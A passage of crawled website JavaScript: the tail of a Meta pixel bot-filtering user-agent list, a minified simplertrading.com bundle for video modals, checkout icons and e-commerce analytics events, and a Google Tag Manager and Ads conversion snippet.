combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("841178052635402", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("841178052635402", "WebsitePerformance", true);instance.configLoaded("841178052635402"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.js?ver=1764891004
body_size: 1715
content:
webpackJsonp([2],{10:function(e,t,a){"use strict";var r=window.jQuery;r("html").on("click","[data-video-modal-open]",function(e){e.preventDefault();var t=r(e.currentTarget),a=t.data("video-modal-open"),i=t.data("video-modal-player-id"),o=t.data("video-modal-file"),n=t.data("thumbnail");r("#"+i).html('\n    <video\n      controls\n      autoplay\n      width="100%"\n      poster="'+n+'"\n    >\n      <source src="'+o+'" type="video/mp4">\n      Your browser does not support HTML5 video.\n    </video>\n  '),r(".video-modal").removeClass("is-visible"),r(a).addClass("is-visible"),r("html").addClass("video-modal-visible")}),r("html").on("click","[data-video-modal-close]",function(e){e.preventDefault();var t=r(e.currentTarget),a=t.data("video-modal-close"),i=t.data("video-modal-player-id"),o=r("#"+i),n=o.find("video").get(0);n&&n.pause(),o.empty(),r(a).removeClass("is-visible"),r("html").removeClass("video-modal-visible")})},21:function(e,t){},46:function(e,t,a){"use strict";var r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};a(21),a(4),a(3),a(12),a(5),a(10),a(7);var i=window.jQuery,o=['<img src="/wp-content/themes/simpler-trading/assets/images/card-visa.svg" alt="visa" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-mastercard.svg" alt="mastercard" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-amex.svg" alt="amex" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-discover.svg" alt="discover" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>'];i(document.body).on("updated_checkout",function(){i(".updatedVendorIcon").length||o.forEach(function(e){i(".sv-wc-payment-gateway-card-icons").append(e)})}),i(".simpler--table .button").on("click",function(){i(".one_page_checkout").show()});var n=window.location.search,c=new URLSearchParams(n);Boolean(c.get("mobile_view"))&&(i("#site-navigation").hide(),i(".site-footer").hide(),i(".main-navigation").remove(),i("a:not([href=#])").click(function(e){e.preventDefault();var t=new URL(window.location.href),a=t.searchParams,r="https://"+t.host+i(this).attr("href");i(this).attr("href").includes(t.host)&&(r=i(this).attr("href"));var o=new URL(r);o.searchParams.append("mobile_view",!0),null!=a.get("jwt")&&o.searchParams.append("jwt",a.get("jwt"));var n=i(this).attr("target");n?window.open(o.toString(),n):location.assign(o.toString())})),document.addEventListener("facetwp-loaded",function(){window.dataLayer=window.dataLayer||[];var e=FWP.facets,t=getProductList?getProductList():[],a={},r=0,i=void 0,o=void 0;if(e)for(var n in e)if(Object.hasOwnProperty.call(e,n)){var c=e[n];"store_search"===n||"better_search"===n?c.length&&(a.search_term=c,a.search_count=r+=1):c.length&&(a[n+"_filter"]=c.join(","),a.search_count=r+=c.length,"products_traders"==n?o=a[n+"_filter"]:"products_markets"==n&&(i=a[n+"_filter"]))}if(!jQuery.isEmptyObject(a)){var d={event:"search"};Object.assign(d,a),window.dataLayer.push(d)}window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{membership_name:void 0,course_name:void 0,course_market:i,trader:o,items:t}})}),i(document).on("click","article.product.store-product a",function(e){e.preventDefault();try{var t=getProductList?getProductList():[],a=i(e.target).closest("article").data(),r=a.id;if(t.length>0){var o=t.filter(function(e){return e.item_id==r}),n=o[0],c=n.item_category?n.item_category:void 0,d=n.item_category2?n.item_category2:void 0,s=n.item_category3&&n.item_category3.includes("Membership")?n.item_name:void 0,m=n.item_category3&&n.item_category3.includes("Courses")?n.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"select_item",ecommerce:{membership_name:s,course_name:m,course_market:d,trader:c,items:o}})}}catch(e){console.log("Error getting product data")}window.location.href=e.currentTarget.href}),document.addEventListener("fire-view-list-gtm",function(){var e=getProductList();window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{membership_name:void 0,course_name:void 0,course_market:void 0,trader:void 0,items:e}})}),window.formattingDatalayer=function(e){return Array.isArray(e)?e.map(function(e){Object.keys(e).forEach(function(t){e[t]||(e[t]=void 0)})}):"object"===("undefined"===typeof e?"undefined":r(e))&&Object.keys(e).forEach(function(t){Array.isArray(e[t])?e[t]=formattingDatalayer(e[t]):e[t]||(e[t]=void 0)}),e},i(function(){i("form.cart").one("submit",function(e){try{var t=i(e.target).children('button[type="submit"]')[0].value;i.ajax({type:"POST",url:"/wp-json/datalayer/product",async:!1,data:{datalayer:!0,products:JSON.stringify([t])}}).done(function(e){if(e&&!e.includes("DOCTYPE")){var t=JSON.parse(e);t=formattingDatalayer(t);var a=t[0],r=a.item_category?a.item_category:void 0,i=a.item_category2?a.item_category2:void 0,o=a.item_category3&&a.item_category3.includes("Courses")?a.item_name:void 0,n=a.item_category3&&a.item_category3.includes("Membership")?a.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_cart",ecommerce:{membership_name:n,course_name:o,course_market:i,trader:r,upsell:void 0,items:t}})}})}catch(e){console.log("Error getting product data")}});var e=i('a[href*="buy-now"]');if(e.length>0){var t=[];e.each(function(e,a){var r=a.href,o=new URLSearchParams(r.substring(r.indexOf("?")));t.push(o.get("buy-now")),i(a).click(function(e){e.preventDefault();var t=e.currentTarget.href;try{var a=new URLSearchParams(t.substring(t.indexOf("?"))),r=a.get("buy-now");i.ajax({type:"POST",url:"/wp-json/datalayer/product",data:{datalayer:!0,products:JSON.stringify([r])}}).done(function(t){if(t&&t.length>0&&!t.includes("DOCTYPE")){var a=JSON.parse(t);if(a.length<=0)return;a=formattingDatalayer(a);var r=a[0],i=r.item_category?r.item_category:void 0,o=r.item_category2?r.item_category2:void 0,n=r.item_category3&&r.item_category3.includes("Courses")?r.item_name:void 0,c=r.item_category3&&r.item_category3.includes("Membership")?r.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_cart",ecommerce:{membership_name:c,course_name:n,course_market:o,trader:i,upsell:void 0,items:a}})}window.location.href=e.currentTarget.href}).fail(function(t){window.location.href=e.currentTarget.href})}catch(e){window.location.href=e.currentTarget.href}})}),t=t.filter(function(e,a){return t.indexOf(e)===a}),i.ajax({type:"POST",url:"/wp-json/datalayer/product",data:{datalayer:!0,products:JSON.stringify(t)}}).done(function(e){if(e&&!e.includes("DOCTYPE")){var t=JSON.parse(e);if(t.length<=0)return;t=formattingDatalayer(t);var a=t[0],r=a.item_category?a.item_category:void 0,i=a.item_category2?a.item_category2:void 0,o=a.item_category3&&a.item_category3.includes("Membership")?a.item_name:void 0,n=a.item_category3&&a.item_category3.includes("Courses")?a.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item",ecommerce:{membership_name:o,course_name:n,course_market:i,trader:r,items:t}})}})}})},7:function(e,t,a){"use strict"}},[46]);

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0
body_size: -39
content:
(function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
    j.async = true;
    j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
    var n = d.querySelector("[nonce]");
    n && j.setAttribute("nonce", n.nonce || n.getAttribute("nonce"));
    f.parentNode.insertBefore(j, f)
})(window, document, "script", "dataLayer", "GTM-PT24H76");
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments)
}
gtag("js", new Date);
gtag("config", "AW-953127058");

function gtag_report_conversion(url) {
    var callback = function () {
        if (typeof url != "undefined") {
            window.location = url
        }
    };
    gtag("event", "conversion", {
        send_to: "AW-953127058/tSnLCMGQopYBEJKhvsYD",
        value: 1,
        currency: "USD",
        transaction_id: "",
        event_callback: callback
    });
    return false
}
